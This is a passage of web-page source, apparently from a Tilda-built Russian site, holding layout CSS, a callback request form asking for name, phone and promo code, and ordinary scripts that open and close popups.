{#rec641118978 .tn-elem[data-elem-id="1653659141998"] {top:314px;left:calc(50% - 480px + 584px);}}@media screen and (max-width:959px) {#rec641118978 .tn-elem[data-elem-id="1653659141998"] {top:884px;left:calc(50% - 320px + 169px);}#rec641118978 .tn-elem[data-elem-id="1653659141998"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:639px) {#rec641118978 .tn-elem[data-elem-id="1653659141998"] {top:883px;left:calc(50% - 240px + 97px);}}@media screen and (max-width:479px) {#rec641118978 .tn-elem[data-elem-id="1653659141998"] {top:771px;left:calc(50% - 160px + 65px);width:163px;height:57px;}}#rec641118978 .tn-elem[data-elem-id="1653659142003"]{color:#ffffff;z-index:17;top:calc(50vh - 325px + 444px);left:calc(50% - 600px + 706px);width:173px;height:auto;}#rec641118978 .tn-elem[data-elem-id="1653659142003"] .tn-atom{color:#ffffff;font-size:14px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:300;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec641118978 .tn-elem[data-elem-id="1653659142003"] {top:363px;left:calc(50% - 480px + 607px);height:auto;}}@media screen and (max-width:959px) {#rec641118978 .tn-elem[data-elem-id="1653659142003"] {top:933px;left:calc(50% - 320px + 192px);height:auto;}#rec641118978 .tn-elem[data-elem-id="1653659142003"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:639px) {#rec641118978 .tn-elem[data-elem-id="1653659142003"] {top:932px;left:calc(50% - 240px + 120px);height:auto;}}@media screen and (max-width:479px) {#rec641118978 .tn-elem[data-elem-id="1653659142003"] {top:804px;left:calc(50% - 160px + 73px);width:142px;height:auto;}#rec641118978 .tn-elem[data-elem-id="1653659142003"] .tn-atom{font-size:11px;background-size:cover;}}#rec641118978 .tn-elem[data-elem-id="1653659142006"]{color:#ffffff;z-index:18;top:calc(50vh - 325px + 408px);left:calc(50% - 600px + 706px);width:207px;height:auto;}#rec641118978 .tn-elem[data-elem-id="1653659142006"] .tn-atom{color:#ffffff;font-size:26px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec641118978 .tn-elem[data-elem-id="1653659142006"] {top:327px;left:calc(50% - 480px + 607px);height:auto;}}@media screen and (max-width:959px) {#rec641118978 .tn-elem[data-elem-id="1653659142006"] {top:897px;left:calc(50% - 320px + 192px);height:auto;}#rec641118978 .tn-elem[data-elem-id="1653659142006"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:639px) {#rec641118978 .tn-elem[data-elem-id="1653659142006"] {top:896px;left:calc(50% - 240px + 120px);height:auto;}}@media screen and (max-width:479px) {#rec641118978 .tn-elem[data-elem-id="1653659142006"] {top:780px;left:calc(50% - 160px + 73px);width:142px;height:auto;}#rec641118978 .tn-elem[data-elem-id="1653659142006"] .tn-atom{font-size:18px;background-size:cover;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="641118978" data-artboard-screens="320,480,640,960,1200" data-artboard-height="650" data-artboard-valign="center" data-artboard-height_vh="100" data-artboard-upscale="grid" data-artboard-height-res-480="540" data-artboard-height-res-640="640" data-artboard-height-res-960="540"> <div class="t396__carrier" data-artboard-recid="641118978"></div> <div class="t396__filter" data-artboard-recid="641118978"></div> <div class='t396__elem tn-elem tn-elem__6411189781649193508619' data-elem-id='1649193508619' data-elem-type='image' data-field-top-value="3" data-field-left-value="10" data-field-width-value="1181" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="1181" data-field-fileheight-value="645" data-field-top-res-320-value="0" data-field-left-res-320-value="-351" data-field-top-res-480-value="0" data-field-left-res-480-value="-351" data-field-top-res-640-value="0" data-field-left-res-640-value="-270" data-field-top-res-960-value="3" data-field-left-res-960-value="-10" data-field-width-res-960-value="980"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6630-3165-4233-b064-313137396566/bg.jpg' alt='' imgfield='tn_img_1649193508619' /> </div> </div> <div class='t396__elem tn-elem n-close tn-elem__6411189781649196073594' data-elem-id='1649196073594' data-elem-type='image' data-field-top-value="3" data-field-left-value="1142" data-field-width-value="49" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="5" data-field-left-res-320-value="277" data-field-width-res-320-value="38" data-field-top-res-480-value="10" data-field-left-res-480-value="421" data-field-top-res-640-value="10" data-field-left-res-640-value="581" data-field-top-res-960-value="14" data-field-left-res-960-value="910"> <a class='tn-atom' href="#close"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/lib/linea/2a26cfdd-8372-ea6a-7d99-10935599863a/arrows_remove.svg' alt='' imgfield='tn_img_1649196073594' /> </a> </div> <div class='t396__elem tn-elem tn-elem__6411189781653659141941' data-elem-id='1653659141941' data-elem-type='text' data-field-top-value="145" data-field-left-value="80" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="74" data-field-left-res-320-value="-2" data-field-width-res-320-value="325" data-field-top-res-480-value="65" data-field-left-res-480-value="-40" data-field-top-res-640-value="45" data-field-left-res-640-value="40" data-field-top-res-960-value="66" data-field-left-res-960-value="72"> <div class='tn-atom'field='tn_text_1653659141941'>ЗАКАЗАТЬ ЗВОНОК</div> </div> <div class='t396__elem tn-elem tn-elem__6411189781653659141951' data-elem-id='1653659141951' data-elem-type='text' data-field-top-value="225" data-field-left-value="80" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="130" data-field-left-res-320-value="37" data-field-width-res-320-value="247" data-field-top-res-480-value="120" data-field-left-res-480-value="-40" data-field-top-res-640-value="100" data-field-left-res-640-value="40" data-field-top-res-960-value="126" data-field-left-res-960-value="72"> <div class='tn-atom'field='tn_text_1653659141951'>Чтобы оставить заявку, укажите Ваше имя и телефон</div> </div> <div class='t396__elem tn-elem tn-elem__6411189781653659141958' data-elem-id='1653659141958' data-elem-type='form' data-field-top-value="279" data-field-left-value="80" data-field-width-value="500" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="201" data-field-left-res-320-value="20" data-field-width-res-320-value="280" data-field-top-res-480-value="176" data-field-left-res-480-value="40" data-field-top-res-640-value="167" data-field-left-res-640-value="120" data-field-top-res-960-value="173" data-field-left-res-960-value="70" data-field-width-res-960-value="400" data-field-inputpos-value="v" data-field-inputfontfamily-value="Fonts" data-field-inputfontsize-value="18" data-field-inputfontweight-value="400" data-field-inputcolor-value="#ffffff" data-field-inputbgcolor-value="#fff" data-field-inputbordercolor-value="#ffffff" data-field-inputbordersize-value="1" data-field-inputheight-value="50" data-field-inputmargbottom-value="40" data-field-inputmargright-value="20" data-field-inputtitlefontsize-value="16" data-field-inputtitlefontweight-value="400" data-field-inputtitlecolor-value="#000" data-field-inputtitlemargbottom-value="5" data-field-inputelsfontweight-value="400" data-field-inputelsfontsize-value="14" data-field-inputsstyle-value="y" data-field-buttontitle-value="ЖДУ ЗВОНКА" data-field-buttoncolor-value="#fff" data-field-buttonbgcolor-value="#fb8a00" data-field-buttonradius-value="100" data-field-buttonwidth-value="200" data-field-buttonheight-value="60" data-field-buttonfontsize-value="18" data-field-buttonfontweight-value="700" data-field-formmsgurl-value="https://invo.group/thnx" data-field-receivers-value="acca1169416c140a9b7562e060dd0e13,f2b102a07412d1340e3388e5e9927819,a4b9cb2f165258f764bd3925961c2699,402ba165825bde9bdd995220a822e508,15c5fd79f77ef4ba64f39540500c2dab,ce0a7a022bb1772d13ea687e0495d79a,ec33eb7c89d3bdd88036e105e0b8c391,c24238f950538f036bfe9781de2b9f7e" data-field-inputfontsize-res-320-value="16" data-field-buttonheight-res-320-value="40" data-field-buttonalign-res-640-value="center"> <div class='tn-atom tn-atom__form'></div> <!--googleoff: all--> <!--noindex--> <div data-nosnippet="true" class="tn-atom__inputs-wrapp" style="display:none;"> <textarea class="tn-atom__inputs-textarea">[{"lid":"1653659141958","ls":"10","loff":"","li_type":"nm","li_ph":"\u041a\u0430\u043a \u0432\u0430\u0441 \u0437\u043e\u0432\u0443\u0442?","li_req":"y","li_nm":"Name"},{"lid":"1653659141959","ls":"20","loff":"","li_type":"ph","li_req":"y","li_masktype":"a","li_nm":"Phone"},{"lid":"1654788914294","ls":"30","loff":"","li_type":"hd","li_name":"\u0424\u043e\u0440\u043c\u0430","li_value":"\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u0432\u043e\u043d\u043e\u043a","li_nm":"\u0424\u043e\u0440\u043c\u0430"},{"lid":"1679413247145","ls":"40","loff":"","li_type":"in","li_name":"promocode","li_ph":"\u041f\u0440\u043e\u043c\u043e\u043a\u043e\u0434 (\u0435\u0441\u043b\u0438 \u0435\u0441\u0442\u044c)","li_nm":"promocode"}]</textarea> </div> <!--/noindex--> <!--googleon: all--> </div> <div class='t396__elem tn-elem tn-elem__6411189781653659141964' data-elem-id='1653659141964' data-elem-type='shape' data-field-top-value="105" data-field-left-value="634" data-field-height-value="443" data-field-width-value="460" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="596" data-field-left-res-320-value="13" data-field-height-res-320-value="269" data-field-width-res-320-value="280" data-field-top-res-480-value="639" data-field-left-res-480-value="32" data-field-top-res-640-value="639" data-field-left-res-640-value="112" data-field-top-res-960-value="74" data-field-left-res-960-value="519" data-field-height-res-960-value="383" data-field-width-res-960-value="398"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__6411189781653659141983' data-elem-id='1653659141983' data-elem-type='shape' data-field-top-value="96" data-field-left-value="646" data-field-height-value="443" data-field-width-value="460" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="590" data-field-left-res-320-value="20" data-field-height-res-320-value="270" data-field-width-res-320-value="280" data-field-top-res-480-value="631" data-field-left-res-480-value="42" data-field-top-res-640-value="631" data-field-left-res-640-value="122" data-field-top-res-960-value="66" data-field-left-res-960-value="529" data-field-height-res-960-value="383" data-field-width-res-960-value="398"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__6411189781653659141988' data-elem-id='1653659141988' data-elem-type='shape' data-field-top-value="106" data-field-left-value="656" data-field-height-value="443" data-field-width-value="460" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="596" data-field-left-res-320-value="27" data-field-height-res-320-value="269" data-field-width-res-320-value="280" data-field-top-res-480-value="639" data-field-left-res-480-value="51" data-field-top-res-640-value="639" data-field-left-res-640-value="131" data-field-top-res-960-value="74" data-field-left-res-960-value="538" data-field-height-res-960-value="383" data-field-width-res-960-value="398"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__6411189781653659141991' data-elem-id='1653659141991' data-elem-type='image' data-field-top-value="34" data-field-left-value="736" data-field-width-value="337" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="447" data-field-fileheight-value="813" data-field-top-res-320-value="522" data-field-left-res-320-value="65" data-field-width-res-320-value="219" data-field-top-res-480-value="549" data-field-left-res-480-value="120" data-field-width-res-480-value="292" data-field-top-res-640-value="527" data-field-left-res-640-value="192" data-field-width-res-640-value="304" data-field-top-res-960-value="47" data-field-left-res-960-value="607" data-field-width-res-960-value="270"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6564-3832-4438-a439-616634643332/_-_.png' alt='' imgfield='tn_img_1653659141991' /> </div> </div> <div class='t396__elem tn-elem tn-elem__6411189781653659141994' data-elem-id='1653659141994' data-elem-type='shape' data-field-top-value="402" data-field-left-value="676" data-field-height-value="80" data-field-width-value="250" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="776" data-field-left-res-320-value="61" data-field-height-res-320-value="58" data-field-width-res-320-value="163" data-field-top-res-480-value="890" data-field-left-res-480-value="90" data-field-top-res-640-value="891" data-field-left-res-640-value="162" data-field-top-res-960-value="321" data-field-left-res-960-value="577"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__6411189781653659141998' data-elem-id='1653659141998' data-elem-type='shape' data-field-top-value="395" data-field-left-value="683" data-field-height-value="80" data-field-width-value="250" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="771" data-field-left-res-320-value="65" data-field-height-res-320-value="57" data-field-width-res-320-value="163" data-field-top-res-480-value="883" data-field-left-res-480-value="97" data-field-top-res-640-value="884" data-field-left-res-640-value="169" data-field-top-res-960-value="314" data-field-left-res-960-value="584"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__6411189781653659142003' data-elem-id='1653659142003' data-elem-type='text' data-field-top-value="444" data-field-left-value="706" data-field-width-value="173" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="804" data-field-left-res-320-value="73" data-field-width-res-320-value="142" data-field-top-res-480-value="932" data-field-left-res-480-value="120" data-field-top-res-640-value="933" data-field-left-res-640-value="192" data-field-top-res-960-value="363" data-field-left-res-960-value="607"> <div class='tn-atom'field='tn_text_1653659142003'><em>Бизнес-эксперт</em></div> </div> <div class='t396__elem tn-elem tn-elem__6411189781653659142006' data-elem-id='1653659142006' data-elem-type='text' data-field-top-value="408" data-field-left-value="706" data-field-width-value="207" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="780" data-field-left-res-320-value="73" data-field-width-res-320-value="142" data-field-top-res-480-value="896" data-field-left-res-480-value="120" data-field-top-res-640-value="897" data-field-left-res-640-value="192" data-field-top-res-960-value="327" data-field-left-res-960-value="607"> <div class='tn-atom'field='tn_text_1653659142006'>Николай Куксенко</div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('641118978');});});</script> <!-- /T396 --> </div> <div id="rec641118979" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script> (function() { $(document).ready(function() { var e = ".uc-popup .t396", c = '[href="#call"]'; let into = setInterval(function(){ if($(c).length>0){ clearInterval(into); $(e).parents('.t-rec').on('click', '.t396__filter', function() { $(".uc-popup .t396").fadeOut(), $(".t-body").removeClass("nolimPopUp"); $("html").css("overflow", "visible"); }), $(c).parents('.t-rec').on('click', c, function() { $(".uc-popup .t396").fadeIn(), $(".t-body").addClass("nolimPopUp"); $("html").css("overflow", "hidden"), "y" === window.lazy && t_lazyload_update(), typeof t_slds_updateSlider != "undefined" && t_slds_updateSlider(".uc-popup"), t396_doResize('.uc-popup'); }); $('.n-close').addClass("nolim_popup_close"); $(e).parents('.t-rec').on('click', '.n-close, .nolim_popup_close', function() { $(".uc-popup .t396").fadeOut(), $(".t-body").removeClass("nolimPopUp"); $("html").css("overflow", "visible"); }) } }) }); }()); </script> <style> .uc-popup .t396 .t396__filter, .n-close { cursor: pointer } .uc-popup .t396 { display: none; position: fixed; left: 0; top: 0; right: 0; bottom: 0; z-index: 9999; overflow-y: auto; } .uc-popup .t396:before { content:''; background-color: #00000080; position: fixed; width: 110%; height: 110%; } .nolimPopUp { height: 100vh; min-height: 100vh; overflow: visible!important; } </style> <script> (function() { function t_ready(e) { "loading" != document.readyState ? e() : document.addEventListener ? document.addEventListener("DOMContentLoaded", e) : document.attachEvent("onreadystatechange", function() { "loading" != document.readyState && e() }) } t_ready(function() { for (let e = 0; e < document.querySelectorAll(".t281").length; e++) { let t = document.querySelectorAll(".t281 .t-popup__close")[e], n = t.cloneNode(!0); document.querySelectorAll(".t281 .t-popup__container")[e].append(n), n.addEventListener("click", function() { t.click() }, !1) } for (let e = 0; e < document.querySelectorAll(".t702").length; e++) { let t = document.querySelectorAll(".t702 .t-popup__close")[e], n = t.cloneNode(!0); document.querySelectorAll(".t702 .t-popup__container")[e].append(n), n.addEventListener("click", function() { t.click() }, !1) } for (let e = 0; e < document.querySelectorAll(".t756").length; e++) { let t = document.querySelectorAll(".t756 .t-popup__close")[e], n = t.cloneNode(!0); document.querySelectorAll(".t756 .t-popup__container")[e].append(n), n.addEventListener("click", function() { t.click() }, !1) } for (let e = 0; e < document.querySelectorAll(".t390").length; e++) { let t = document.querySelectorAll(".t390 .t-popup__close")[e], n = t.cloneNode(!0); document.querySelectorAll(".t390 .t-popup__container")[e].append(n), n.addEventListener("click", function() { t.click() }, !1) } }); }()); </script> <style> .t702 .t-popup>.t-popup__close, .t281 .t-popup>.t-popup__close, .t756 .t-popup>.t-popup__close, .t390 .t-popup>.t-popup__close { display: none; } .t702 .t-popup__container>.t-popup__close, .t281 .t-popup__container>.t-popup__close, .t756 .t-popup__container>.t-popup__close, .t390 .t-popup__container>.t-popup__close { display: table; } @media screen and (max-width: 640px) { .t702 .t-popup>.t-popup__close, .t281 .t-popup>.t-popup__close, .t756 .t-popup>.t-popup__close { display: table !important; } .t702 .t-popup__container>.t-popup__close, .t281 .t-popup__container>.t-popup__close, .t756 .t-popup__container>.t-popup__close { display: none; } } @media screen and (max-width: 560px) { .t281 .t-popup__close, .t702 .t-popup__close, .t756 .t-popup__close { background: #151637 !important; } .t281 .t-popup__close g, .t702 .t-popup__close g, .t756 .t-popup__close g, .t390 .t-popup__close g { fill: #ffffff !important; } } </style> <!-- nominify end --> </div> </div> </div> </div> <div id="rec574788807" class="r t-rec" style=" " data-record-type="121"> <div class="t390"> <div
class="t-popup" data-tooltip-hook="#getout"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Content Oriented Web"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_100" style="background-color:#171b21;"> <img class="t390__img t-img"
src="https://thb.tildacdn.com/tild6637-3436-4337-b163-396636386561/-/empty/x1600_adc85e33ca.jpg" data-original="https://static.tildacdn.com/tild6637-3436-4337-b163-396636386561/x1600_adc85e33ca.jpg"
imgfield="img"
alt=""> <div class="t390__wrapper t-align_center"> <div class="t390__title t-heading t-heading_lg" id="popuptitle_574788807">Content Oriented Web</div> <div class="t390__descr t-descr t-descr_xs">Make great presentations, longreads, and landing pages, as well as photo stories, blogs, lookbooks, and all other kinds of content oriented projects.</div> <div class="t390__social"> <div class="t390__circle-lg "> <script type="text/javascript" src="https://static.tildacdn.com/js/ya-share.js" charset="utf-8"></script> <div class="ya-share2" data-access-token:facebook="" data-yashareL10n="en" data-services="facebook,twitter" data-counter=""></div> </div> </div> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function(){var rec=document.querySelector('#rec574788807');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t390_initPopup',function() {t390_initPopup('574788807');});});</script> </div> <div id="rec574788808" class="r t-rec" style=" " data-animationappear="off" data-record-type="121"> <!-- T396 --> <style>#rec574788808 .t396__artboard {min-height:330px;height:100vh;}#rec574788808 .t396__filter {min-height:330px;height:100vh;}#rec574788808 .t396__carrier{min-height:330px;height:100vh;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec574788808 .t396__artboard,#rec574788808 .t396__filter,#rec574788808 .t396__carrier {min-height:330px;}#rec574788808 .t396__filter {}#rec574788808 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec574788808 .t396__artboard,#rec574788808 .t396__filter,#rec574788808 .t396__carrier {min-height:330px;}#rec574788808 .t396__filter {}#rec574788808 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec574788808 .t396__artboard,#rec574788808 .t396__filter,#rec574788808 .t396__carrier {min-height:280px;}#rec574788808 .t396__filter {}#rec574788808 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec574788808 .t396__artboard,#rec574788808 .t396__filter,#rec574788808 .t396__carrier {min-height:365px;}#rec574788808 .t396__filter {}#rec574788808 .t396__carrier {background-attachment:scroll;}}#rec574788808 .tn-elem[data-elem-id="1656859938592"]{color:#ffffff;text-align:center;z-index:6;top:0px;left:0px;width:260px;height:70px;}@media (min-width:1200px) {#rec574788808 .tn-elem.t396__elem--anim-hidden[data-elem-id="1656859938592"] {opacity:0;}}#rec574788808 .tn-elem[data-elem-id="1656859938592"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Arial',Arial,sans-serif;line-height:1.55;font-weight:600;border-radius:15px;background-color:#3bb9eb;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media screen and (max-width:1199px) {#rec574788808 .tn-elem[data-elem-id="1656859938592"] {}}@media screen and (max-width:959px) {#rec574788808 .tn-elem[data-elem-id="1656859938592"] {}}@media screen and (max-width:639px) {#rec574788808 .tn-elem[data-elem-id="1656859938592"] {width:211px;height:57px;}}@media screen and (max-width:479px) {#rec574788808 .tn-elem[data-elem-id="1656859938592"] {width:230px;height:44px;}}#rec574788808 .tn-elem[data-elem-id="1656859938612"]{z-index:7;top:12px;left:42px;width:35px;height:auto;}#rec574788808 .tn-elem[data-elem-id="1656859938612"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec574788808 .tn-elem[data-elem-id="1656859938612"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec574788808 .tn-elem[data-elem-id="1656859938612"] {height:auto;}}@media screen and (max-width:959px) {#rec574788808 .tn-elem[data-elem-id="1656859938612"] {height:auto;}}@media screen and (max-width:639px) {#rec574788808 .tn-elem[data-elem-id="1656859938612"] {width:28px;height:auto;}}@media screen and (max-width:479px) {#rec574788808 .tn-elem[data-elem-id="1656859938612"] {width:23px;height:auto;}}#rec574788808 .tn-elem[data-elem-id="1656859938620"]{color:#ffffff;z-index:8;top:45px;left:36px;width:48px;height:auto;}#rec574788808 .tn-elem[data-elem-id="1656859938620"] .tn-atom{color:#ffffff;font-size:13px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec574788808 .tn-elem[data-elem-id="1656859938620"] {height:auto;}}@media screen and (max-width:959px) {#rec574788808 .tn-elem[data-elem-id="1656859938620"] {height:auto;}}@media screen and (max-width:639px) {#rec574788808 .tn-elem[data-elem-id="1656859938620"] {width:46px;height:auto;}}@media screen and (max-width:479px) {#rec574788808 .tn-elem[data-elem-id="1656859938620"] {width:40px;height:auto;}#rec574788808 .tn-elem[data-elem-id="1656859938620"] .tn-atom{font-size:11px;background-size:cover;}}#rec574788808 .tn-elem[data-elem-id="1656859938624"]{color:#ffffff;text-align:center;z-index:9;top:25px;left:100px;width:152px;height:auto;}#rec574788808 .tn-elem[data-elem-id="1656859938624"] .tn-atom{color:#ffffff;font-size:24px;font-family:'TTCommons',Arial,sans-serif;line-height:1;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec574788808 .tn-elem[data-elem-id="1656859938624"] {height:auto;}}@media screen and (max-width:959px) {#rec574788808 .tn-elem[data-elem-id="1656859938624"] {height:auto;}}@media screen and (max-width:639px) {#rec574788808 .tn-elem[data-elem-id="1656859938624"] {width:127px;height:auto;}#rec574788808 .tn-elem[data-elem-id="1656859938624"] .tn-atom{font-size:22px;background-size:cover;}}@media screen and (max-width:479px) {#rec574788808 .tn-elem[data-elem-id="1656859938624"] {width:147px;height:auto;}#rec574788808 .tn-elem[data-elem-id="1656859938624"] .tn-atom{font-size:20px;background-size:cover;}}#rec574788808 .tn-elem[data-elem-id="1656859252963"]{z-index:2;top:calc(50vh - 165px + 3px);left:calc(50% - 600px + 221px);width:759px;height:322px;}#rec574788808 .tn-elem[data-elem-id="1656859252963"] .tn-atom{background-color:#232b39;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec574788808 .tn-elem[data-elem-id="1656859252963"] {top:3px;left:calc(50% - 480px + 169px);width:622px;height:322px;}}@media screen and (max-width:959px) {#rec574788808 .tn-elem[data-elem-id="1656859252963"] {top:3px;left:calc(50% - 320px + 9px);}}@media screen and (max-width:639px) {#rec574788808 .tn-elem[data-elem-id="1656859252963"] {top:5px;left:calc(50% - 240px + -14px);width:508px;height:268px;}}@media screen and (max-width:479px) {#rec574788808 .tn-elem[data-elem-id="1656859252963"] {top:5px;left:calc(50% - 160px + -35px);width:391px;height:354px;}}#rec574788808 .tn-elem[data-elem-id="1649193508619"]{z-index:3;top:calc(50vh - 165px + 3px);left:calc(50% - 600px + 306px);width:588px;height:auto;}#rec574788808 .tn-elem[data-elem-id="1649193508619"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec574788808 .tn-elem[data-elem-id="1649193508619"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec574788808 .tn-elem[data-elem-id="1649193508619"] {top:3px;left:calc(50% - 480px + 187px);width:587px;height:auto;}}@media screen and (max-width:959px) {#rec574788808 .tn-elem[data-elem-id="1649193508619"] {top:3px;left:calc(50% - 320px + 27px);height:auto;}#rec574788808 .tn-elem[data-elem-id="1649193508619"] .tn-atom {background-size:cover;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg);}}@media screen and (max-width:639px) {#rec574788808 .tn-elem[data-elem-id="1649193508619"] {top:7px;left:calc(50% - 240px + -2px);width:484px;height:auto;}}@media screen and (max-width:479px) {#rec574788808 .tn-elem[data-elem-id="1649193508619"] {top:50px;left:calc(50% - 160px + -82px);height:auto;}}#rec574788808 .tn-elem[data-elem-id="1657783275381"]{z-index:4;top:calc(50vh - 165px + 128px);left:calc(50% - 600px + 372px);width:182px;height:182px;}#rec574788808 .tn-elem[data-elem-id="1657783275381"] .tn-atom {background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec574788808 .tn-elem[data-elem-id="1657783275381"] {top:132px;left:calc(50% - 480px + 261px);width:170px;height:170px;}}@media screen and (max-width:959px) {#rec574788808 .tn-elem[data-elem-id="1657783275381"] {top:142px;left:calc(50% - 320px + 102px);}}@media screen and (max-width:639px) {#rec574788808 .tn-elem[data-elem-id="1657783275381"] {top:124px;left:calc(50% - 240px + 61px);width:140px;height:140px;}}@media screen and (max-width:479px) {#rec574788808 .tn-elem[data-elem-id="1657783275381"] {top:209px;left:calc(50% - 160px + 91px);}}#rec574788808 .tn-elem[data-elem-id="1656859938583"]{color:#ffffff;text-align:center;z-index:5;top:calc(50vh - 165px + 80px);left:calc(50% - 600px + 366px);width:468px;height:auto;}#rec574788808 .tn-elem[data-elem-id="1656859938583"] .tn-atom{color:#ffffff;font-size:22px;font-family:'TTCommons',Arial,sans-serif;line-height:1.25;font-weight:300;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec574788808 .tn-elem[data-elem-id="1656859938583"] {top:80px;left:calc(50% - 480px + 256px);width:449px;height:auto;}}@media screen and (max-width:959px) {#rec574788808 .tn-elem[data-elem-id="1656859938583"] {top:90px;left:calc(50% - 320px + 122px);width:396px;height:auto;}}@media screen and (max-width:639px) {#rec574788808 .tn-elem[data-elem-id="1656859938583"] {top:85px;left:calc(50% - 240px + 50px);width:382px;height:auto;}#rec574788808 .tn-elem[data-elem-id="1656859938583"] .tn-atom{font-size:19px;background-size:cover;}}@media screen and (max-width:479px) {#rec574788808 .tn-elem[data-elem-id="1656859938583"] {top:90px;left:calc(50% - 160px + -2px);width:324px;height:auto;}#rec574788808 .tn-elem[data-elem-id="1656859938583"] {text-align:center;}}#rec574788808 